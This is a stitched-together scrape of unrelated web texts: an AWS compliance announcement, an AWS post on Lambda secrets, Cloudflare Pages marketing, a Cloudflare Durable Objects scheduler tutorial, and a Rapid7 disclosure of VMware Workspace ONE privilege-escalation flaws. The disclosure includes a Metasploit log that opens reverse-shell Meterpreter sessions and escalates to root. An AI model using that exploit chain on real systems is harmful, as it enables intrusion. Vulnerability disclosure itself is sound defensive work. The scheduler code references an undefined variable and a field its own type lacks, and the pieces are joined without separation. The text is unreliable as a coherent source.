Отиде си нашето безценно момче, големият мъж и автор Стоян Николов-Торлака. Тръгна си внезапно, без да се сбогува. А и той по принцип обича срещите – с всичките им сблъсъци…
We are excited to announce that Amazon Web Services (AWS) has released the latest 2022 Payment Card Industry 3-D Secure (PCI 3DS) attestation to support our customers in the financial services sector. Although AWS doesn’t perform 3DS functions directly, the AWS PCI 3DS attestation of compliance can help customers to attain their own PCI 3DS compliance for their services running on AWS.
All AWS Regions in scope for PCI DSS were included in the 3DS attestation. AWS was assessed by Coalfire, an independent Qualified Security Assessor (QSA).
AWS compliance reports, including this latest PCI 3DS attestation, are available on demand through AWS Artifact. The 3DS package available in AWS Artifact includes the 3DS Attestation of Compliance (AOC) and Shared Responsibility Guide. To learn more about our PCI program and other compliance and security programs, visit the AWS Compliance Programs page.
We value your feedback and questions. If you have feedback about this post, or want to reach out to our team, submit comments through the Contact Us page.
Want more AWS Security news? Follow us on Twitter.
AWS Lambda functions often need to access secrets, such as certificates, API keys, or database passwords. Storing secrets outside the function code in an external secrets manager helps to avoid exposing secrets in application source code. Using a secrets manager also allows you to audit and control access, and can help with secret rotation. Do not store secrets in Lambda environment variables, as these are visible to anyone who has access to view function configuration.
This post highlights some solutions to store secrets securely and retrieve them from within your Lambda functions.
AWS Partner Network (APN) member Hashicorp provides Vault to secure secrets and application data. Vault allows you to control access to your secrets centrally, across applications, systems, and infrastructure. You can store secrets in Vault and access them from a Lambda function to access a database, for example. The Vault Agent for AWS helps you authenticate with Vault, retrieve the database credentials, and then perform the queries. You can also use the Vault AWS Lambda extension to manage connectivity to Vault.
AWS Systems Manager Parameter Store enables you to store configuration data securely, including secrets, as parameter values. For information on Parameter Store pricing, see the documentation.
AWS Secrets Manager allows you to replace hardcoded credentials in your code with an API call to Secrets Manager to retrieve the secret programmatically. You can generate, protect, rotate, manage, and retrieve secrets throughout their lifecycle. By default, Secrets Manager does not write or cache the secret to persistent storage. Secrets Manager supports cross-account access to secrets. For information on Secrets Manager pricing, see the documentation.
Parameter Store integrates directly with Secrets Manager as a pass-through service for references to Secrets Manager secrets. Use this integration if you prefer using Parameter Store as a consistent solution for calling and referencing secrets across your applications. For more information, see “Referencing AWS Secrets Manager secrets from Parameter Store parameters.”

When Lambda first invokes your function, it creates a runtime environment. It runs the function’s initialization (init) code, which is the code outside the main handler. Lambda then runs the function handler code as the invocation. This receives the event payload and processes your business logic. Subsequent invocations can use the same runtime environment.
You can retrieve secrets during each function invocation from within your handler code. This ensures that the secret value is always up to date but can lead to increased function duration and cost, as the function calls the secret manager during each invocation. There may also be additional retrieval costs from Secret Manager.
Retrieving secret during each invocation
You can reduce costs and improve performance by retrieving the secret during the function init process. During subsequent invocations using the same runtime environment, your handler code can use the same secret.
Retrieving secret during function initialization.
The Serverless Land pattern example shows how to retrieve a secret during the init phase using Node.js and top-level await.
If a secret may change between subsequent invocations, ensure that your handler can check for the secret validity and, if necessary, retrieve the secret again.
Retrieve changed secret during subsequent invocation.

You can also use Lambda extensions to retrieve secrets from Secrets Manager, cache them, and automatically refresh the cache based on a time value. The extension retrieves the secret from Secrets Manager before the init process and makes it available via a local HTTP endpoint. The function then retrieves the secret from the local HTTP endpoint, rather than directly from Secrets Manager, increasing performance. You can also share the extension with multiple functions, which can reduce function code. The extension handles refreshing the cache based on a configurable timeout value. This ensures that the function has the updated value, without handling the refresh in your function code, which increases reliability.
Using Lambda extensions to cache and refresh secret.
Lambda Powertools provides a suite of utilities for Lambda functions to simplify the adoption of serverless best practices. AWS Lambda Powertools for Python and AWS Lambda Powertools for Java both provide a parameters utility that integrates with Secrets Manager.
from aws_lambda_powertools.utilities import parameters
def handler(event, context):
# Retrieve a single secret
value = parameters.get_secret("my-secret")
import software.amazon.lambda.powertools.parameters.SecretsProvider;
import software.amazon.lambda.powertools.parameters.ParamManager;
public class AppWithSecrets implements RequestHandler<APIGatewayProxyRequestEvent, APIGatewayProxyResponseEvent> {
// Get an instance of the Secrets Provider
SecretsProvider secretsProvider = ParamManager.getSecretsProvider();
// Retrieve a single secret
String value = secretsProvider.get("/my/secret");
Rotating secrets
You should rotate secrets to prevent the misuse of your secrets. This helps you to replace long-term secrets with short-term ones, which reduces the risk of compromise.
Secrets Manager has built-in functionality to rotate secrets on demand or according to a schedule. Secrets Manager has native integrations with Amazon RDS, Amazon DocumentDB, and Amazon Redshift, using a Lambda function to manage the rotation process for you. It deploys an AWS CloudFormation stack and populates the function with the Amazon Resource Name (ARN) of the secret. You specify the permissions to rotate the credentials, and how often you want to rotate the secret. You can view and edit Secrets Manager rotation settings in the Secrets Manager console.
Secrets Manager rotation settings
You can also create your own rotation Lambda function for other services.
Auditing secrets access
You should continually review how applications are using your secrets to ensure that the usage is as you expect. You should also log any changes to them so you can investigate any potential issues, and roll back changes if necessary.
When using Hashicorp Vault, use Audit devices to log all requests and responses to Vault. Audit devices can append logs to a file, write to syslog, or write to a socket.
Secrets Manager supports logging API calls using AWS CloudTrail. CloudTrail monitors and records all API calls for Secrets Manager as events. This includes calls from code calling the Secrets Manager APIs and access via the Secrets Manager console. CloudTrail data is considered sensitive, so you should use AWS KMS encryption to protect it.
The CloudTrail event history shows the requests to secretsmanager.amazonaws.com.
Viewing CloudTrail access to Secrets Manager
You can use Amazon EventBridge to respond to alerts based on specific operations recorded in CloudTrail. These include secret rotation or deleted secrets. You can also generate an alert if someone tries to use a version of a secret version while it is pending deletion. This may help identify and alert you when an outdated certificate is used.
Securing secrets
You must tightly control access to secrets because of their sensitive nature. Create AWS Identity and Access Management (IAM) policies and resource policies to enable minimal access to secrets. You can use role-based, as well as attribute-based, access control. This can prevent credentials from being accidentally used or compromised. For more information, see “Authentication and access control for AWS Secrets Manager”.
Secrets Manager supports encryption at rest using AWS Key Management Service (AWS KMS) using keys that you manage. Secrets are encrypted in transit using TLS by default, which requires request signing.
Do not store plaintext secrets in Lambda environment variables. Ensure that you do not embed secrets directly in function code, commit these secrets to code repositories, or log the secret to CloudWatch.
Conclusion
Using a secrets manager to store secrets such as certificates, API keys or database passwords helps to avoid exposing secrets in application source code. This post highlights some AWS and third-party solutions, such as Hashicorp Vault, to store secrets securely and retrieve them from within your Lambda functions.
Secrets Manager is the preferred AWS solution for storing and managing secrets. I explain when to retrieve secrets, including using Lambda extensions to cache secrets, which can reduce cost and improve performance.
You can use the Lambda Powertools parameters utility, which integrates with Secrets Manager. Rotating secrets reduces the risk of compromise and you can audit secrets using CloudTrail and respond to alerts using EventBridge. I also cover security considerations for controlling access to your secrets.
For more serverless learning resources, visit Serverless Land.
Have you ever had a surge of inspiration for a project? That feeling when you have a great idea – a big idea — that you just can’t shake? When all you can think about is putting your hands to your keyboard and hacking away? Building a website takes courage, creativity, passion and drive, and with Cloudflare Pages we believe nothing should stand in the way of that vision.
Especially not a price tag.
Big ideas
We built Pages to be at the center of your developer experience – a way for you to get started right away without worrying about the heavy lift of setting up a fullstack app. A quick commit to your git provider or direct upload to our platform, and your rich and powerful site is deployed to our network of 270+ data centers in seconds. And above all, we built Pages to scale with you as you grow exponentially without getting hit by an unexpected bill.
The limit does not exist
We’re a platform that’s invested in your vision – no matter how wacky and wild (the best ones usually are!). That’s why for many parts of Pages we want your experience to be limitless.
Unlimited requests: As your idea grows, so does your traffic. While thousands and millions of end users flock to your site, Pages is prepared to handle all of your traffic with no extra cost to you – even when millions turn to billions.
Unlimited bandwidth: As your traffic grows, you’ll need more bandwidth – and with Pages, we got you. If your site takes off in popularity one day, the next day shouldn’t be a cause for panic because of a nasty bill. It should be a day of celebration and pride. We’re giving unlimited bandwidth so you can keep your eyes focused on moving up and to the right.
Unlimited free seats: With a rise in demand for your app, you’re going to need more folks working with you. We know from experience that more great ideas don’t just come from one person but a strong team of people. We want to be there every step of the way along with every person you want on this journey with you. Just because your team grows doesn’t mean your bill has to.
Unlimited projects: With one great idea, means many more to follow. With Pages, you can deploy as many projects as you want – keep them coming! Not every idea is going to be the right one – we know this! Prove out your vision in private org-owned repos for free! Try out a plethora of development frameworks until you’ve found the perfect combination for your idea. Test your changes locally using our Wrangler integration so you can be confident in whatever you choose to put out into the world.
Quick, easy and free integrations
Workers: Take your idea from static to dynamic with Pages’ native integration with Cloudflare Workers, our serverless functions offering. Drop your functions into your functions folder and deploy them alongside your static assets no extra configuration required! We announced built-in support for Cloudflare Workers back in November and have since announced framework integrations with Remix, Sveltekit and Qwik, and are working on fullstack support for Next.js within the year!
Cloudflare Access: Working with more than just a team of developers? Send your staging changes to product managers and marketing teams with a unique preview URL for every deployment. And what’s more? You can enable protection for your preview links using our native integration with Cloudflare Access at no additional cost. With one click, send around your latest version without fear of getting into the wrong hands.
Custom domains: With every Pages project, get a free pages.dev subdomain to deploy your project under. When you’re ready for the big day, with built in SSL for SaaS, bring that idea to life with a custom domain of its own!
Web Analytics: When launch day comesaround, check out just how well it’s going with our deep, privacy-first integration with Cloudflare’s Web Analytics. Track every single one of your sites’ progress and performance, including metrics about your traffic and core web vitals with just one click – completely on us!
Wicked fast performance
And the best part? Our generous free tier never means compromising site performance. Bring your site closer to your users on your first deployment no matter where they are in the world. The Cloudflare network spans across 270+ cities around the globe and your site is distributed to each of them faster than you can say “it’s go time”. There’s also no need to choose regions for your deployments, we want you to have them all and get even more granular, so your big idea can truly go global.
What else?
Building on Pages is just the start of what your idea could grow to become. In the coming months you can expect deep integrations with our new Cloudflare storage offerings like R2, our object storage service with zero egress fees (open beta), and D1 our first SQL database on the edge (private beta).
We’ve talked a lot about building your entire platform on Cloudflare. We’re reimagining this experience to be even easier and even more powerful.
Using just Cloudflare, you’ll be able to build big projects – like an entire store! You can use R2 to host the images, D1 to store product info, inventory data and user details, and Pages to seamlessly build and deploy. A frictionless dev experience for a full stack app that can live and work entirely from the edge. Best of all, don’t worry about getting hung up on cost, we’ll always have a generous free tier so you can get started right away.
At Cloudflare, we believe that every developer deserves to dream big. For the developers who love to build, who are curious, who explore, let us take you there – no surprises! Leave the security and scalability to us, so you can put your fingers to the keyboard and do what you do best!
Give it a go
Learn more about Pages and check out our developer documentation. Be sure to join our active Cloudflare Developer Discord and meet our community of developers building on our platform. You can chat directly with our product and engineering teams and get exclusive access to our offered betas!
We rely on technology to help us on a daily basis – if you are not good at keeping track of time, your calendar can remind you when it’s time to prepare for your next meeting. If you made a reservation at a really nice restaurant, you don’t want to miss it! You appreciate the app to remind you a day before your plans the next evening.
However, who tells the application when it’s the right time to send you a notification? For this, we generally rely on scheduled events. And when you are relying on them, you really want to make sure that they occur. Turns out, this can get difficult. The scheduler and storage backend need to be designed with scale in mind – otherwise you may hit limitations quickly.

Workers, Durable Objects, and Alarms are actually a perfect match for this type of workload. Thanks to the distributed architecture of Durable Objects and their storage, they are a reliable and scalable option. Each Durable Object has access to its own isolated storage and alarm scheduler, both being automatically replicated and failover in case of failures.
There are many use cases where having a reliable scheduler can come in handy: running a webhook service, sending emails to your customers a week after they sign up to keep them engaged, sending invoices reminders, and more!
Today, we’re going to show you how to build a scalable service that will schedule HTTP requests on a specific schedule or as one-off at a specific time as a way to guide you through any use case that requires scheduled events.
Quick intro into the application stack
Before we dive in, here are some of the tools we’re going to be using today:
Wrangler – CLI tool to develop and publish Workers
The application is going to have following components:
Scheduling system API to accept scheduled requests and manage Durable Objects
Unique Durable Object per scheduled request, each with
Storage – keeping the request metadata, such as URL, body, or headers.
Alarm – a timer (trigger) to wake Durable Object up.
While we will focus on building the application, the Cloudflare global network will take care of the rest – storing and replicating our data, and making sure to wake our Durable Objects up when the time’s right. Let’s build it!
Initialize new Workers project
Get started by generating a completely new Workers project using the wrangler init command, which makes creating new projects quick & easy.
From my personal experience, at least a draft of TypeScript types significantly helps to be more productive down the road, so let’s prepare and describe our scheduled request in advance. Create a file types.ts in src directory and paste the following TypeScript definitions.
src/types.ts
export interface Env {
DO_REQUEST: DurableObjectNamespace
}
export interface ScheduledRequest {
url: string // URL of the request
triggerAt?: number // optional, unix timestamp in milliseconds, defaults to `new Date()`
requestInit?: RequestInit // optional, includes method, headers, body
}
A scheduled request Durable Object class & alarm
Based on our architecture design, each scheduled request will be saved into its own Durable Object, effectively separating storage and alarms from each other and allowing our scheduling system to scale horizontally – there is no limit to the number of Durable Objects we create.
In the end, the Durable Object class is a matter of a couple of lines. The code snippet below accepts and saves the request body to a persistent storage and sets the alarm timer. Workers runtime will wake up the Durable Object and call the alarm() method to process the request.
The alarm method reads the scheduled request data from the storage, then processes the request, and in the end reschedules itself in case it’s configured to be executed on a recurring schedule.
src/request-durable-object.ts
import { ScheduledRequest } from "./types";
export class RequestDurableObject {
id: string|DurableObjectId
storage: DurableObjectStorage
constructor(state:DurableObjectState) {
this.storage = state.storage
this.id = state.id
}
async fetch(request:Request) {
// read scheduled request from request body
const scheduledRequest:ScheduledRequest = await request.json()
// save scheduled request data to Durable Object storage, set the alarm, and return Durable Object id
this.storage.put("request", scheduledRequest)
this.storage.setAlarm(scheduledRequest.triggerAt || new Date())
return new Response(JSON.stringify({
id: this.id.toString()
}), {
headers: {
"content-type": "application/json"
}
})
}
async alarm() {
// read the scheduled request from Durable Object storage
const scheduledRequest:ScheduledRequest|undefined = await this.storage.get("request")
// call fetch on scheduled request URL with optional requestInit
if (scheduledRequest) {
await fetch(scheduledRequest.url, scheduledRequest.requestInit ? webhook.requestInit : undefined)
// cleanup scheduled request once done
this.storage.deleteAll()
}
}
}
Wrangler configuration
Once we have the Durable Object class, we need to create a Durable Object binding by instructing Wrangler where to find it and what the exported class name is.
wrangler.toml
name = "durable-objects-request-scheduler"
main = "src/index.ts"
compatibility_date = "2022-08-02"
# added Durable Objects configuration
[durable_objects]
bindings = [
{ name = "DO_REQUEST", class_name = "RequestDurableObject" },
]
[[migrations]]
tag = "v1"
new_classes = ["RequestDurableObject"]
Scheduling system API
The API Worker will accept POST HTTP methods only, and is expecting a JSON body with scheduled request data – what URL to call, optionally what method, headers, or body to send. Any other method than POST will return 405 – Method Not Allowed HTTP error.
HTTP POST /:scheduledRequestId? will create or override a scheduled request, where :scheduledRequestId is optional Durable Object ID returned from a scheduling system API before.
src/index.ts
import { Env } from "./types"
export { RequestDurableObject } from "./request-durable-object"
export default {
async fetch(
request: Request,
env: Env
): Promise<Response> {
if (request.method !== "POST") {
return new Response("Method Not Allowed", {status: 405})
}
// parse the URL and get Durable Object ID from the URL
const url = new URL(request.url)
const idFromUrl = url.pathname.slice(1)
// construct the Durable Object ID, use the ID from pathname or create a new unique id
const doId = idFromUrl ? env.DO_REQUEST.idFromString(idFromUrl) : env.DO_REQUEST.newUniqueId()
// get the Durable Object stub for our Durable Object instance
const stub = env.DO_REQUEST.get(doId)
// pass the request to Durable Object instance
return stub.fetch(request)
},
}
It’s good to mention that the script above does not implement any listing of scheduled or processed webhooks. Depending on how the scheduling system would be integrated, you can save each created Durable Object ID to your existing backend, or write your own registry – using one of the Workers storage options.
Starting a local development server and testing our application
We are almost done! Before we publish our scheduler system to the Cloudflare edge, let’s start Wrangler in a completely local mode to run a couple of tests against it and to see it in action – which will work even without an Internet connection!
wrangler dev --local

The development server is listening on localhost:8787, which we will use for scheduling our first request. The JSON request payload should match the TypeScript schema we defined in the beginning – required URL, and optional triggerEverySeconds number or triggerAt unix timestamp. When only the required URL is passed, the request will be dispatched right away.
An example of request payload that will send a GET request to https://example.com every 30 seconds.
From the wrangler logs we can see the scheduled request ID 000000018265a5ecaa5d3c0ab6a6997bf5638fdcb1a8364b269bd2169f022b0f is being triggered in 30s intervals.
Need to double the interval? No problem, just send a new POST request and pass the request ID as a pathname.
Every scheduled request gets a unique Durable Object ID with its own storage and alarm. As we demonstrated, the ID becomes handy when you need to change the settings of the scheduled request, or to deschedule them completely.

Publishing to the network
Following command will bundle our Workers application, export and bind Durable Objects, and deploy it to our workers.dev subdomain.
wrangler publish
That’s it, we are live! 🎉 The URL of your deployment is shown in the Workers logs. In a reasonably short period of time we managed to write our own scheduling system that is ready to handle requests at scale.
The VMware Workspace ONE Access, Identity Manager, and vRealize Automation products contain a locally exploitable vulnerability whereby the under-privileged horizon user can escalate their permissions to those of the root user. Notably, the horizon user runs the externally accessible web application. This means that remote code execution (RCE) within that component could be chained with this vulnerability to obtain remote code execution as the root user. At the time of this writing, CVE-2022-22954 is one such RCE vulnerability (that notably has a corresponding Metasploit module here) that can be easily chained with one or both of the issues described herein.
Product description
VMWare Workspace ONE Access is a platform that provides organizations with the means to provide their employees fast and easy access to applications they need. VMware Workspace ONE Access was formerly known as VMware Identity Manager.
Impact
These vulnerabilities are local privilege escalation flaws, and by themselves, present little risk in an otherwise secure environment. In both cases, the local user must be horizon for successful exploitation.
That said, it’s important to note that the horizon user runs the externally accessible web application, which has seen several recent vulnerabilities — namely CVE-2022-22954, which, when exploited, allows for remote code execution as the horizon user. Thus, chaining an exploit for CVE-2022-22954 with either of these vulnerabilities can allow a remote attacker to go from no access to root access in two steps.
Credit
These issues were disclosed by VMware on Tuesday, August 2, 2022 within the VMSA-2022-0021 bulletin. In June, Spencer McIntyre of Rapid7 discovered these issues while researching an unrelated vulnerability. They were disclosed in accordance with Rapid7’s vulnerability disclosure policy.
CVE-2022-31660
CVE-2022-31660 arises from the fact that the permissions on the file /opt/vmware/certproxy/bin/cert-proxy.sh are such that the horizon user is both the owner and has access to invoke this file.
To demonstrate and exploit this vulnerability, that file is overwritten, and then the following command is executed as the horizon user:
Note that, depending on the patch level of the system, the certproxyService.sh script may be located at an alternative path and require a slightly different command:
In both cases, the horizon user is able to invoke the certproxyService.sh script from sudo without a password. This can be verified by executing sudo -n --list. The certproxyService.sh script invokes the systemctl command to restart the service based on its configuration file. The service configuration file, located at /run/systemd/generator.late/vmware-certproxy.service, dispatches to /etc/rc.d/init.d/vmware-certproxy through the ExecStart and ExecStop directives, which in turn executes /opt/vmware/certproxy/bin/cert-proxy.sh.
Proof of concept
To demonstrate this vulnerability, a Metasploit module was written and submitted on GitHub in PR #16854.
With an existing Meterpreter session, no options other than the SESSION need to be specified. Everything else will be automatically determined at runtime. In this scenario, the original Meterpreter session was obtained with the module for CVE-2022-22954, released earlier this year.
[*] Sending stage (40132 bytes) to 192.168.159.98
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.98:42312) at 2022-08-02 16:26:16 -0400
meterpreter > sysinfo
Computer : photon-machine
OS : Linux 4.19.217-1.ph3 #1-photon SMP Thu Dec 2 02:29:27 UTC 2021
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter > getuid
Server username: horizon
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vmware_workspace_one_access_cve_2022_22954) > use exploit/linux/local/vmware_workspace_one_access_certproxy_lpe
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > set SESSION -1
SESSION => -1
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > run
[*] Started reverse TCP handler on 192.168.250.134:4444
[*] Backing up the original file...
[*] Writing '/opt/vmware/certproxy/bin/cert-proxy.sh' (601 bytes) ...
[*] Triggering the payload...
[*] Sending stage (40132 bytes) to 192.168.250.237
[*] Meterpreter session 2 opened (192.168.250.134:4444 -> 192.168.250.237:63493) at 2022-08-02 16:26:57 -0400
[*] Restoring file contents...
[*] Restoring file permissions...
meterpreter > getuid
Server username: root
meterpreter >
CVE-2022-31661
CVE-2022-31660 arises from the fact that the /usr/local/horizon/scripts/getProtectedLogFiles.hzn script can be run with root privileges without a password using the sudo command. This script in turn will recursively change the ownership of a user-supplied directory to the horizon user, effectively granting them write permissions to all contents.
To demonstrate and exploit this vulnerability, we can execute the following command as the horizon user:
At this point, the horizon user has write access (through ownership) to a variety of scripts that also have the right to invoke using sudo without a password. These scripts can be verified by executing sudo -n --list. A careful attacker would have backed up the ownership information for each file in the directory they intend to target and restored them once they had obtained root-level permissions.
The root cause of this vulnerability is that the exportProtectedLogs subcommand invokes the getProtectedLogs function that will change the ownership information to the TOMCAT_USER, which happens to be horizon.
Users should apply patches released in VMSA-2022-0021 to remediate these vulnerabilities. If they are unable to, users should segment the appliance from remote access, especially if known issues in the web front end like CVE-2022-22954 also remain unpatched.
Note that fixing these vulnerabilities helps shore up internal, local defenses against attacks targeting external interfaces. For practical purposes, these issues are merely internal, local privilege escalation issues, so enterprises running VMWare Workspace One Access installations with current patch levels should schedule updates addressing these issues as part of routine patch cycles.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to vulnerabilities described in VMSA-2022-0021 with authenticated, version-based coverage released on August 4, 2022 (ContentOnly-content-1.1.2606-202208041718).
Disclosure timeline
May 20, 2022 – Issue discovered by Spencer McIntyre of Rapid7
June 28, 2022 – Rapid7 discloses the vulnerability to VMware
